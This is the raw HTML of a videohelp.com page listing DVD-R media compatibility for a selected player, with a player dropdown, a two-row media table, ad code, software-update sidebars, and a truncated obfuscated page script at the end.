value=3560>Zenith DVB313C</option><option  value=4183>Zenith DVB318</option><option  value=4236>Zenith DVB410</option><option  value=4266>Zenith DVB412</option><option  value=4288>Zenith DVB413</option><option  value=7450>Zenith DVB611</option><option  value=7336>Zenith DVB612</option><option  value=8406>Zenith DVB712</option><option  value=527>Zenith DVC2200</option><option  value=528>Zenith DVC2250</option><option  value=3568>Zenith DVC2515</option><option  value=529>Zenith DVC2550</option><option  value=3281>Zenith DVD2200</option><option  value=1087>Zenith DVD2201</option><option  value=1705>Zenith DVD2251</option><option  value=983>Zenith DVD2381</option><option  value=1090>Zenith DVD5201</option><option  value=2162>Zenith DVD5551C</option><option  value=4206>Zenith DVD5591C</option><option  value=7235>Zenith DVP615</option><option  value=4768>Zenith DVR313</option><option  value=4700>Zenith DVR413</option><option  value=2934>Zenith DVT216</option><option  value=3368>Zenith DVT312</option><option  value=4428>Zenith DVT412</option><option  value=9700>Zenith DVT721</option><option  value=8904>Zenith DVT723</option><option  value=530>Zenith IQDVC2300</option><option  value=1008>Zenith IQDVC2350</option><option  value=5738>Zenith LHC6238</option><option  value=5178>Zenith XBR411</option><option  value=4539>Zenith XBR413</option><option  value=7843>Zenith XBR616</option><option  value=7623>Zenith XBR617</option><option  value=9053>Zenith XBR716</option><option  value=3737>Zenith XBS344</option><option  value=4320>Zenith XBS444</option><option  value=1450>Zenith XBV243</option><option  value=2752>Zenith XBV342</option><option  value=2986>Zenith XBV343</option><option  value=7301>Zenith XBV441</option><option  value=4340>Zenith XBV442</option><option  value=4207>Zenith XBV443</option><option  value=7218>Zenith XBV613</option><option  value=8966>Zenith XBV713</option><option  value=8775>Zenith Z37LZ5D-PK</option><option  value=5768>Zenith ZDA311</option><option  value=7229>Zenith ZDA510</option><option  value=7973>Zenith ZDA710</option><option  value=8802>Zenith ZDA810</option><option  value=6752>Zenith ZDV512</option><option  value=7749>Zenith ZHD311</option><option  value=6620>Zenith ZNV400</option><option  value=6497>Zenith ZPA314</option><option  value=6178>Zenith ZRH-516</option><option  value=6179>Zenith ZRV-514</option><option  value=6777>Zenith ZRY-316</option><option  value=1043>Zenix Z-2001</option><option  value=4417>Zenix Z-K715L</option><option  value=4147>Zensonic Z300</option><option  value=4958>Zensonic Z330</option><option  value=6363>Zensonic Z340</option><option  value=5351>Zensonic Z500</option><option  value=12800>Zestyi ZE-93</option><option  value=9215>Ziova CS505</option><option  value=2965>Zoece DP-303</option><option  value=10340>Zone ZN0007</option><option  value=3520>ZoomTech H9663N</option><option  value=11539>Zoran DBR1100</option><option  value=7189>ZOX ZTO-1104</option><option  value=7283>Zyrex Vizio DVD-1000</option>                            </select> </td>
                        </tr>
						                        <tr style="text-align:center"  class="row1noborder"> 
                          <td colspan="2"> 
                            <input name="search" type="submit" id="search6" value="Search or List Media" style="font-family:verdana,arial,helvetica;font-size:8pt;"/> 
                          </td>
                        </tr>
                        <tr  class="row1noborder"> 
                          <td colspan="2">&nbsp;</td>
                        </tr>
                        <tr  class="row1noborder"> 
                          <td colspan="2"> 
                            <div style="text-align:center"><a href="/dvdmedia?order=Name&searchdvdplayer=9349"><strong>View 
                              all ordered by Name</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/dvdmedia?order=Mediacode&searchdvdplayer=9349"><strong>View 
                              all ordered by Media Code</strong></a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/dvdmedia?order=Date&searchdvdplayer=9349"><strong>View 
                              all ordered by Latest updated<br/>
                              </strong></a><strong><a href="/dvdmedia?order=Comments&searchdvdplayer=9349">View 
                              all ordered by Comments</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/dvdmedia?order=Compatibility&searchdvdplayer=9349">View 
                              all ordered by Compatibility</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/dvdmedia?order=Views/Popularity&searchdvdplayer=9349">View 
                            all ordered by Views/Popularity</a></strong></div></td>
                        </tr>
                      </table>
                      </form>
                      <div style="position:relative;top:-2px; margin:1px;">
                    <b class="spiffyrow1">
  <b class="spiffyrow15"></b>
  <b class="spiffyrow14"></b>
  <b class="spiffyrow13"></b>
  <b class="spiffyrow12"><b></b></b>
  <b class="spiffyrow11"><b></b></b></b>
  </div>
                    
                     <br/>
                  <div style="position:relative;top:2px; margin:1px;">
                    <b class="spiffyrow1">
  <b class="spiffyrow11"></b>
  <b class="spiffyrow12"></b>
  <b class="spiffyrow13"></b>
  <b class="spiffyrow14"><b></b></b>
  <b class="spiffyrow15"><b></b></b></b>
  </div><div >
   <div style="margin-left: auto ; margin-right: auto ;text-align:center;font-weight:bold;text-align:center;">
   	<noscript><div class="javascriptoff">
  </div></noscript>
<div id="12dae514">
  </div>
 			   	 		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Big -->
<ins class="adsbygoogle"
     style="display:inline-block;width:1200px;height:120px"
     data-ad-client="ca-pub-7958603558688719"
     data-ad-slot="7741426996"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

 		</div></div>
                  <br/><b>Ordered by Media Code(ADVDInfo)</b>                  <br/> <table style="width:100%;border:0;border-collapse: collapse; border-spacing: 0px;">
                    <tr> 
                      <td>2 media hits, Showing 
                        1                        to 
                        2                        media</td>
                      <td><div style="text-align:right"> 
                                                    &nbsp;-&nbsp; 
                                                  </div></td>
                    </tr>
                  </table>
                  
                      
                       <div style="position:relative;top:2px; margin:1px;">
  <b class="spiffyorange">
  <b class="spiffyorange1b"><b></b></b>
  <b class="spiffyorange5"></b></b>
  </div>

                    <form name="form2" method="post" action="dvdmedia">
                      <table style="width:100%;border:0;border-collapse: collapse; border-spacing: 0px;background-color:#FFFFFF" class="divTableborder">
                    
                      <tr class="spiffyorangefg tableheader"> 
                        <td><a name="comments"></a>Media <a href="/dvdmedia?order=Mediacode&searchdvdplayer=9349&amp;order=Name"><img src="/images/arrowdown.gif" width="10" height="10" border="0" alt="Down" /></a></td>
                        <td>Type</td>
                        <td class="spiffyorangefg tableheader">Size</td>
                        <td style="white-space:nowrap">Media code <a href="/dvdmedia?order=Mediacode&searchdvdplayer=9349&amp;order=Mediacode"><img src="/images/arrowdown.gif" width="10" height="10" border="0" alt="Down" /></a></td>
                        <td>Speed</td>
                        <td>Compatibility<a href="/dvdmedia?order=Mediacode&searchdvdplayer=9349&amp;order=Compatibility"><img src="/images/arrowdown.gif" width="10" height="10" border="0" alt="Down" /></a> 
                          </td>
                        <td style="white-space:nowrap" class="spiffyorangefg tableheader">Comments <a href="/dvdmedia?order=Mediacode&searchdvdplayer=9349&amp;order=Comments"><img src="/images/arrowdown.gif" width="10" height="10" border="0" alt="Down" /></a></td>
                      </tr>
                                            <tr class="row1"> 
                        <td  class="row1" style="width:25%;vertical-align:top" rowspan="1" > 
                          <h2 style='display:inline' class='listfont'><a href="/dvdmedia/sony-dvd-r-sony16d1-16/3192"> Sony</a></h2><div style='line-height:150%;'>&nbsp;&nbsp;&nbsp;<span style='font-size: 9px;border-bottom:#9c9c9c 1px solid;padding:1px;'>New comments!</span></div>                        </td>
                        <td class="row1" style="vertical-align:top;white-space:nowrap"> 
                          DVD-R                        </td>
                        <td class="row1" style="vertical-align:top;white-space:nowrap"> 
                          4.7GB                        </td>
                        <td class="row1" style="white-space:nowrap;vertical-align:top"> 
                           <a title="Click to view all Media with this Code" href="/dvdmedia?dvdmediadvdridsearch=SONY16D1....%20&searchdvdplayer=9349"><span style='border-bottom: 1px dashed'>SONY16D1....</span></a>                          </td>
                        <td class="row1" style="vertical-align:top"> 
                          16x                        </td>
                        <td style="vertical-align:top;white-space:nowrap" class="row1"> 
                                                    Plays on 40 DVD Players<br/>
                          Plays not on 4 DVD Players<br/>
                          Burn Reliability is <span style="color:#CC3300"><b>Mixed</b></span><br/>
                          DVD Reliability is <span style="color:Blue"><b>Good</b></span><br/>
                          PC Reliability is <span style="color:Blue"><b>Good</b></span><br/>
                          Console Reliability is <span style="color:Blue"><b>Good</b></span> 
                        </td>
                        <td style="vertical-align:top;white-space:nowrap"><a href="/dvdmedia/sony-dvd-r-sony16d1-16/3192#comments">Read 59 comments</a><br/><span style="color:gray">(909060 views)</span><br/><br/><a href="/dvdmediaform.php?addreport=3192&searchdvdplayer=9349" class='dvdlink'>Post comment</a></td>
                      </tr>
                                            <tr class="row1"> 
                        <td  class="row1" style="width:25%;vertical-align:top" rowspan="1" > 
                          <h2 style='display:inline' class='listfont'><a href="/dvdmedia/taiyo-yuden-dvd-r-tyg02-8/2399"> Taiyo Yuden</a></h2><div style='line-height:150%;'>&nbsp;&nbsp;&nbsp;<span style='font-size: 9px;border-bottom:#9c9c9c 1px solid;padding:1px;'>New comments!</span></div>                        </td>
                        <td class="row1" style="vertical-align:top;white-space:nowrap"> 
                          DVD-R                        </td>
                        <td class="row1" style="vertical-align:top;white-space:nowrap"> 
                          4.7GB                        </td>
                        <td class="row1" style="white-space:nowrap;vertical-align:top"> 
                           <a title="Click to view all Media with this Code" href="/dvdmedia?dvdmediadvdridsearch=TYG02.......%20&searchdvdplayer=9349"><span style='border-bottom: 1px dashed'>TYG02.......</span></a>                          </td>
                        <td class="row1" style="vertical-align:top"> 
                          8x                        </td>
                        <td style="vertical-align:top;white-space:nowrap" class="row1"> 
                                                    Plays on 43 DVD Players<br/>
                          Plays not on 3 DVD Players<br/>
                          Burn Reliability is <span style="color:Blue"><b>Good</b></span><br/>
                          DVD Reliability is <span style="color:Blue"><b>Good</b></span><br/>
                          PC Reliability is <span style="color:Blue"><b>Good</b></span><br/>
                          Console Reliability is <span style="color:Blue"><b>Good</b></span> 
                        </td>
                        <td style="vertical-align:top;white-space:nowrap"><a href="/dvdmedia/taiyo-yuden-dvd-r-tyg02-8/2399#comments">Read 53 comments</a><br/><span style="color:gray">(463673 views)</span><br/><br/><a href="/dvdmediaform.php?addreport=2399&searchdvdplayer=9349" class='dvdlink'>Post comment</a></td>
                      </tr>
                                        </table>
                  </form>
                  <table style="width:100%;border:0;border-collapse: collapse; border-spacing: 0px;">
                    <tr> 
                      <td>2 media hits, Showing 
                        1                        to 
                        2                        media</td>
                      <td><div style="text-align:right"> 
                                                    &nbsp;-&nbsp; 
                                                  </div></td>
                    </tr>
                  </table>
                  <br/> <br/>
                  
                  <span style="background-color:#FFFDE3;border:#9c9c9c 1px solid;padding:1px;">New comments</span>= New comments since your last visit.<br/>
                  <span style="background-color:#FFCC99;border:#9c9c9c 1px solid;padding:1px;">New Media</span>= 
                      New Media since your last vist.
                      <br/><br/>
                  
                  <br/> 
                  <br/> 
                                    <br/> <br/> 
                                     
  


Visit our sponsors! <a href="https://www.dvdfab.cn/blu-ray-copy.htm?af=m767uti6sqh1dK4C"    target="_blank"     class="contentlink" rel="sponsored">Try DVDFab</a> and backup Blu-rays!
</div>
</div>
  <b class="spiffywhite5px">
  <b class="spiffywhite5px5"></b>
  <b class="spiffywhite5px4"></b>
  <b class="spiffywhite5px3"></b>
  <b class="spiffywhite5px2"><b></b></b>
  <b class="spiffywhite5px1"><b></b></b></b>

</div>
<div id="Bottomlist">
	<b class="spiffywhite5px">
  <b class="spiffywhite5px1"><b></b></b>
  <b class="spiffywhite5px2"><b></b></b>
  <b class="spiffywhite5px3"></b>
  <b class="spiffywhite5px4"></b>
  <b class="spiffywhite5px5"></b></b>
  <div class="spiffywhite5pxfg">
  	<!--CUTSTART-->
  	 	<!--CUTEND-->
  </div> 
  <b class="spiffywhite5px">
  <b class="spiffywhite5px5"></b>
  <b class="spiffywhite5px4"></b>
  <b class="spiffywhite5px3"></b>
  <b class="spiffywhite5px2"><b></b></b>
  <b class="spiffywhite5px1"><b></b></b></b>
  </div>
  
<div id="Bottomlist2" >
	<b class="spiffywhite5px">
  <b class="spiffywhite5px1"><b></b></b>
  <b class="spiffywhite5px2"><b></b></b>
  <b class="spiffywhite5px3"></b>
  <b class="spiffywhite5px4"></b>
  <b class="spiffywhite5px5"></b></b>
  <div class="spiffywhite5pxfg">
  	<br/>
  	<script >
	
	try{
			  OA_show(8);
	  	}
	catch(err)
	{
	}

</script>
  	<div style="height:360px;margin:0px auto; max-width:1000px;">
  		
  		

  		<div class="popguides" >
				  <b class="spiffyred">
				  <b class="spiffyred1b"><b></b></b>
				  <b class="spiffyred5"><b></b></b></b>
				  <div class="spiffyredfg">
				   <div class="minus2pixels">&nbsp;Statistics</div>
				  </div>
				  <div class="popguideslist row1" style="cursor:auto;">
				  	<div style="text-align:center;">
				  	<br/>
				  	<br/>
					<br/>
					<br/>
					<br/>
									  	<a class="stylemenu" href="https://www.videohelp.com/stats" >
  		 418					
				 unique visitors</a><br/>
								(last 5 minutes)
					<br/>
					<br/>
					<br/>
					<br/>
					<br/>
					<br/>
				
					<br/>
					<br/>
				</div>
				</div>
					
  		</div>
  		
			<div class="popguides">
	
					  <b class="spiffyred">
				  <b class="spiffyred1b"><b></b></b>
				  <b class="spiffyred5"><b></b></b></b>
				  <div class="spiffyredfg" >
				   <div class="minus2pixels">&nbsp;Latest software updates</div>
				  </div>
				  				  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/Kdenlive';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/Kdenlive" >Kdenlive 25.12.1</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/VSO-Downloader';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/VSO-Downloader" >VSO Downloader 6.2.0.153</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/Monkeys-Audio';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/Monkeys-Audio" >Monkey's Audio 12.02</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/NVEnc';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/NVEnc" >NVEnc 9.10</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/PotPlayer';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/PotPlayer" >PotPlayer 260115</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/foobar2000';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/foobar2000" >foobar2000 2.25.5 / 2.26 Preview</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/ChrisPC-Free-VideoTube-Downloader';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/ChrisPC-Free-VideoTube-Downloader" >ChrisPC VideoTube Dow... 15.26.0115</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/OBS-Studio';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/OBS-Studio" >OBS Studio 32.0.4 / 32.1.0 Beta 1</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/Video-DownloadHelper';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/Video-DownloadHelper" >Video DownloadHelper 10.1.34.2</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/IPTVnator';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/IPTVnator" >IPTVnator 0.18.0 / 1.0.0 Beta 7</a></div>
										
			</div>
				<div class="popguides">
	
					  <b class="spiffyred">
				  <b class="spiffyred1b"><b></b></b>
				  <b class="spiffyred5"><b></b></b></b>
				  <div class="spiffyredfg" >
				   <div class="minus2pixels">&nbsp;Latest software updates</div>
				  </div>
				  				  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/GetFLV';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/GetFLV" >GetFLV 32.2601.15</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/pixop-video-compare';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/pixop-video-compare" >video-compare 1.0.4.0 GUI / 20260105</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/VideoPad-Video-Editor';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/VideoPad-Video-Editor" >VideoPad Video Editor 18.03</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/OpusTools';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/OpusTools" >OpusTools 1.6.1</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/svtplay-dl';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/svtplay-dl" >svtplay-dl 4.173</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/ocenaudio';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/ocenaudio" >ocenaudio 3.17.1</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/FFmpeg-Batch';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/FFmpeg-Batch" >FFmpeg Batch Converte... 3.2.7</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/LAV-Filters-Megamix';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/LAV-Filters-Megamix" >LAV Filters Megamix 0.81</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/TuneBoto';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/TuneBoto" >TuneBoto Amazon Video... 2.3.7</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/software/media-downloader';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/software/media-downloader" >media-downloader 5.4.7</a></div>
										
			</div>
				
			<div class="popguides" >
	
					  <b class="spiffyred">
				  <b class="spiffyred1b"><b></b></b>
				  <b class="spiffyred5"><b></b></b></b>
				  <div class="spiffyredfg">
				   <div class="minus2pixels">&nbsp;Recent DVD Hacks</div>
				  </div>
				  				  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/sanyo-hvr-dx620/8172';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/sanyo-hvr-dx620/8172" >Sanyo HVR-DX620</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/lg-dp132/12291';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/lg-dp132/12291" >LG DP132</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/panasonic-dp-ub820/12859';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/panasonic-dp-ub820/12859" >Panasonic DP-UB820</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/sony-bdp-s390/11936';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/sony-bdp-s390/11936" >Sony BDP-S390</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/zenith-xbv343/2986';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/zenith-xbv343/2986" >Zenith XBV343</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/jvc-xv-n322s/5424';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/jvc-xv-n322s/5424" >JVC XV-N322S</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/panasonic-dvd-s325/7765';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/panasonic-dvd-s325/7765" >Panasonic DVD-S325</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/lg-bh9520tw/11969';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/lg-bh9520tw/11969" >LG BH9520TW</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/pioneer-dv-220kv-k/11185';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/pioneer-dv-220kv-k/11185" >Pioneer DV-220KV-K</a></div>
									  <div class="popguideslist row1" onclick="window.location.href='https://www.videohelp.com/dvdhacks/panasonic-dvd-s700/12418';" onmouseover="this.className='popguideslist row1 popguideslistover';" onmouseout="this.className='popguideslist row1';" ><a class="stylemenu" href="https://www.videohelp.com/dvdhacks/panasonic-dvd-s700/12418" >Panasonic DVD-S700</a></div>
										
			</div>
	
			
			
			
			
			
			</div>
		
			
		
</div>

  <b class="spiffywhite5px">
  <b class="spiffywhite5px5"></b>
  <b class="spiffywhite5px4"></b>
  <b class="spiffywhite5px3"></b>
  <b class="spiffywhite5px2"><b></b></b>
  <b class="spiffywhite5px1"><b></b></b></b>
  </div>

<div id="Bottomlist3" style="margin-top:2px">
	<b class="spiffywhite5px">
  <b class="spiffywhite5px1"><b></b></b>
  <b class="spiffywhite5px2"><b></b></b>
  <b class="spiffywhite5px3"></b>
  <b class="spiffywhite5px4"></b>
  <b class="spiffywhite5px5"></b></b>
  <div class="spiffywhite5pxfg">
  	<div style="padding:7px;text-align:center;">
  		<a href="https://www.videohelp.com/search">Search</a>&nbsp;&nbsp;&nbsp;<a href="https://www.videohelp.com/contact">Contact us</a>&nbsp;&nbsp;&nbsp;<a href="https://www.videohelp.com/privacy">Privacy Policy</a>&nbsp;&nbsp;&nbsp;<a href="https://www.videohelp.com/about">About</a>&nbsp;&nbsp;&nbsp;<a href="https://www.videohelp.com/advertise">Advertise</a>&nbsp;&nbsp;&nbsp;<a href="https://forum.videohelp.com/">Forum</a>&nbsp;&nbsp;&nbsp;<a href="https://www.videohelp.com/rss">RSS Feeds</a>&nbsp;&nbsp;&nbsp;<a href="https://www.videohelp.com/stats">Statistics</a>&nbsp;&nbsp;&nbsp;<a href="https://www.videohelp.com/software">Software</a>&nbsp;&nbsp;&nbsp;
  		<br/><br/>
   		<div>
 
 <form name="formlayout" method="get">
 	Site layout:
 	<input type="radio" checked="checked" name="layout" value="3"/>Default
 	<input type="radio" name="layout" value="1"/>Classic
  <input type="radio" name="layout" value="2"/>Blue
  <select name="layoutalign">
	  <option value="Center" selected="selected" >Width</option>
	  <option value="75" >75%</option>
	  <option value="Left" >100%</option>
	</select>
	
<select name="layoutthumbnail">
	  <option value="Yes" selected="selected" >Thumbnails on front page</option>
	  <option value="Yes" >Yes</option>
	  <option value="No" >No</option>
	</select>
  <input name="layoutchange" type="submit" id="layoutchange" value="Change" style="height:18px;border-style:solid;font-size:7pt;color:#000000;background-color:#DDDDDD;border-color:#BBBBBB;border-width: 1px;" />
        </form>
        

<br/>
		
		  
Affiliates: 
<a href="https://www.free-codecs.com" target="_blank"  class="toollink">free-codecs.com</a>
	
<br/><br/>
<a href="https://www.videohelp.com/contact#copy">&copy;1999-2026        videohelp.com</a>
</div>
  		
  	</div>
  </div> 
  <b class="spiffywhite5px">
  <b class="spiffywhite5px5"></b>
  <b class="spiffywhite5px4"></b>
  <b class="spiffywhite5px3"></b>
  <b class="spiffywhite5px2"><b></b></b>
  <b class="spiffywhite5px1"><b></b></b></b>
</div>

 <div style="width:200px;height:1200px; position: fixed;  right: 2%;  top: 200px;" class="rightbanner">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958603558688719"
     crossorigin="anonymous"></script>
<!-- Vertical Right -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7958603558688719"
     data-ad-slot="8028832864"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>


</div>






<script >

var e=document.createElement('div'); 
e.id='qvMym2bCOpKBX'; 
e.style.display='none'; 
document.body.appendChild(e);


(function(_0x5d0353,_0x1e5688){var _0x5eaea1=_0x282b,_0x30ee48=_0x5d0353();while(!![]){try{var _0x170851=-parseInt(_0x5eaea1(0xc0))/(0x7b2+-0x105a*-0x1+-0x5*0x4cf)+parseInt(_0x5eaea1(0xcb))/(-0x36d+0xb5c*-0x2+0x1a27)+-parseInt(_0x5eaea1(0xaf))/(-0x16f4+-0x1*-0x2573+0x39f*-0x4)*(parseInt(_0x5eaea1(0xdf))/(0xb27+0x602+-0x3*0x5b7))+-parseInt(_0x5eaea1(0xda))/(0x1842*0x1+0x1e4a+0x2f*-0x129)*(-parseInt(_0x5eaea1(0xcf))/(-0x281*-0x2+0x1*0x352+-0x84e*0x1))+parseInt(_0x5eaea1(0x9f))/(-0xf7+-0x250e+0x260c)+-parseInt(_0x5eaea1(0xd0))/(-0x9*-0x446+-0x100d+-0x1661)*(-parseInt(_0x5eaea1(0xbe))/(-0x87d+0xc07*-0x1+0x1*0x148d))+parseInt(_0x5eaea1(0xc2))/(0x1315+0x1*0x7c8+-0x1ad3);if(_0x170851===_0x1e5688)break;else _0x30ee48['push'](_0x30ee48['shift']());}catch(_0x2f6b8d){_0x30ee48['push'](_0x30ee48['shift']());}}}(_0x7d13,-0x181470+0x26a8b*-0x1+0x281fe0));var _0x508c57=(function(){var _0x271ee8=!![];return function(_0xa8efd,_0x19f3c1){var _0x8fd838=_0x271ee8?function(){var _0x33475c=_0x282b;if(_0x19f3c1){var _0x487a24=_0x19f3c1[_0x33475c(0xb9)](_0xa8efd,arguments);return _0x19f3c1=null,_0x487a24;}}:function(){};return _0x271ee8=![],_0x8fd838;};}()),_0x1c8e24=_0x508c57(this,function(){var _0x5bd50f=_0x282b,_0x5e690e={};_0x5e690e['XOGrD']=_0x5bd50f(0xc1)+'+$';var _0x4775d8=_0x5e690e;return _0x1c8e24[_0x5bd50f(0xa9)]()[_0x5bd50f(0xd1)](_0x4775d8['XOGrD'])[_0x5bd50f(0xa9)]()[_0x5bd50f(0xd4)+'r'](_0x1c8e24)[_0x5bd50f(0xd1)](_0x4775d8[_0x5bd50f(0xba)]);});function _0x282b(_0x1c8e24,_0x508c57){var _0x7d1358=_0x7d13();return _0x282b=function(_0x282b1c,_0x481c68){_0x282b1c=_0x282b1c-(-0x1*0x1115+0x18fa+-0x74c*0x1);var _0x3fe419=_0x7d1358[_0x282b1c];return _0x3fe419;},_0x282b(_0x1c8e24,_0x508c57);}_0x1c8e24();var _0x4576a9=(function(){var _0x3cf234=_0x282b,_0x7a2f52={};_0x7a2f52['TfHsc']=function(_0x2c0066,_0x19e4ec){return _0x2c0066===_0x19e4ec;},_0x7a2f52[_0x3cf234(0xd6)]=_0x3cf234(0xc7),_0x7a2f52['jldUN']=function(_0x58626c,_0x47d473){return _0x58626c===_0x47d473;},_0x7a2f52[_0x3cf234(0x9b)]=_0x3cf234(0xc5);var _0x362fa3=_0x7a2f52,_0x50e00a=!![];return function(_0x9c09f5,_0x4e899f){var _0x43f7c2=_0x3cf234,_0x203f39={'EOiqI':function(_0x32d8cd,_0x2bdc20){var _0x445452=_0x282b;return _0x362fa3[_0x445452(0xb7)](_0x32d8cd,_0x2bdc20);},'ssTJY':_0x362fa3[_0x43f7c2(0xd6)],'vSeaa':function(_0x20f26d,_0x21d913){var _0x53207e=_0x43f7c2;return _0x362fa3[_0x53207e(0xcd)](_0x20f26d,_0x21d913);},'OgJvG':_0x362fa3['cTgyv']},_0x5d321d=_0x50e00a?function(){var 